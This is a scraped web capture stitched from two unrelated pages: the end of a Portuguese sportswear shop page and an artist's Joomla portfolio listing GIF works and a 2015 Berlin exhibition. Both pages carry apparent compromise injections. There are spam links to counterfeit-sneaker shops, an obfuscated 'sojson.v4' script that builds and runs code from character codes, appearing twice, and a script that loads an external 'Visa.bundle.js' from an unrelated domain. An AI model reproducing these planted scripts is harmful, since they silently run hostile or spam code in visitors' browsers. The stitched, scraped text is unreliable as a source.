.35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Possibilidade de usar cupões de desconto</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Dados pessoais inseridos na encomenda automaticamente</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">nmd racer juice price philippines today show free%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">adidas bq8827 shoes clearance 2017</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Ofertas especiais e descontos apenas para membros do clube</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "2e8da246f5", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"> </div> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7261
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"16bd167c41e89263d8c74cb3065b8b2e","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
